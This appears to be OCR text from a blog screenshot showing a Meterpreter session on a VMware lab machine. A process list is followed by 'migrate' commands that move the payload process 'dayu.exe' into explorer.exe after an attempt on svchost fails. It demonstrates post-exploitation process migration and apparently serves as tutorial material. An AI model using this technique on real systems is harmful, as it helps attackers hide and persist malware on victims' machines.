 1008 488 svchost.exe
1108 488 spoolsv.exe
1160 824 dwm.exe x64 1 dayu-PC\dayu C:\Windows\System32\dwm.exe
1184 488 svchost.exe
1200 488 taskhost.exe x64 1 dayu-PC\dayu C:\Windows\System32\taskhost.exe
1264 1148 explorer.exe x64 1 dayu-PC\dayu C:\Windows\explorer.exe
1396 488 svchost.exe
1404 488 Everything.exe
1484 488 svchost.exe
1548 1264 vm3dservice.exe x64 1 dayu-PC\dayu C:\Windows\System32\vm3dservice.ex
e
1556 1264 vmtoolsd.exe x64 1 dayu-PC\dayu C:\Program Files\VMware\VMware Too
ls\vmtoolsd.exe
1576 1264 Everything.exe x64 1 dayu-PC\dayu C:\Program Files\Everything\Everyt
hing.exe
1748 488 cygrunsrv.exe
1868 336 conhost.exe
1876 488 VGAuthService.exe
1904 1840 sshd.exe x64 0
1948 488 vmtoolsd.exe
2124 488 sppsvc.exe
2216 608 WmiPrvSE.exe
2328 488 dllhost.exe
2408 3008 360zip.exe x86 1
2504 488 msdtc.exe
2628 1264 dayu.exe x86 1 dayu-PC\dayu C:\Users\dayu\Desktop\dayu.exe
2724 488 SearchIndexer.exe
2896 1924 GoogleCrashHandler.exe
2904 1924 GoogleCrashHandler64.exe
3036 852 taskeng.exe
meterpreter > migrate 1396
[*] Migrating from 2628 to 1396...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient pr
ivileges)
meterpreter > migrate 1264
[*] Migrating from 2628 to 1264...
[*] Migration completed successfully.
meterpreter >
https://blog.csdn.net/qq_34801745